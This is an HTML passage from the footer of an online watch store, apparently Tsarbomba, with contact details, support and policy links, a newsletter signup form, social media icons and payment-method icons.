                                <img src="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>+1 9496785240</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>United States of America Office (North and South America):33 Costa Brava, Irvine CA 92620</span>
                              
                            </div></div>
                      </div>
                    </details>
                  </footer-menu></div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Support</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/tools/track">Track Your Order</a>
                            </li><li>
                              <a href="/en-at/pages/about-us">Our Story</a>
                            </li><li>
                              <a href="/en-at/pages/contact-us">Contact Us</a>
                            </li><li>
                              <a href="/en-at/pages/store-locator-page">Store Locator</a>
                            </li><li>
                              <a href="/en-at/pages/global-exhibitions">Global Exhibitions</a>
                            </li><li>
                              <a href="/en-at/pages/affiliates">Affiliate Program</a>
                            </li><li>
                              <a href="/en-at/pages/tsar-bomba-warranty">Two-Year Warranty</a>
                            </li><li>
                              <a href="/en-at/pages/manuals-and-instructions">Manuals & Instructions</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Other Links</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/blogs/news">Blogs</a>
                            </li><li>
                              <a href="/en-at/pages/distributor">Distributor</a>
                            </li><li>
                              <a href="/en-at/pages/privacy-policy">Privacy Policy</a>
                            </li><li>
                              <a href="/en-at/pages/delivery-and-shipping">Delivery & Shipping</a>
                            </li><li>
                              <a href="/en-at/pages/terms-and-conditions">Terms & Conditions</a>
                            </li><li>
                              <a href="/en-at/pages/return-policy">Return/Refund Policy</a>
                            </li><li>
                              <a href="/en-at/pages/inintellectual-property-rights">Intellectual Property Rights</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--newsletter footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.28s"><div class="footer-block">

                    <div class="enable_mobile___border_botttom"><h2 class="footer-block__heading font-body font-bold text-h6 regular-text">
                            Partner With Us
                        </h2><div class="rte rte_ad">
                          <p>Earn Best In The Industry Commission For Every Successful Referral</p>
                        </div><div class="footer-block__btns">
                            <a class="btn btn--primary btn_ad" href="https://tsarbomba.com/pages/affiliates">Learn More</a>
                          </div></div>
                    
                    <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Subscribe
</h2><div class="rte">
                        <p>Enter your email to get early access to exclusive sales, new launches, and more!</p>
                      </div><form method="post" action="/en-at/contact#footer-signup_form" id="footer-signup_form" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="contact[tags]" value="prospect, newsletter">

  

  <div class="form__field">
    <label class="label visually-hidden" for="footer-signup">Email</label><div class="input-with-button input-with-button--md-up"><input type="email"
             class="input w-full focus-inset"
             id="footer-signup"
             name="contact[email]"
             value=""
             placeholder="Your Email to Subscribe "
             autocomplete="email"
             aria-required="true"
             required><button class="btn btn--primary">Subscribe</button></div></div></form>

<div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

                    </div></div></div></div>
<div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate>

        
          <div class="footer-block__btns footer-block__social">
            <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

          </div>
        
<div class="footer__payment lg:col-start-1 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
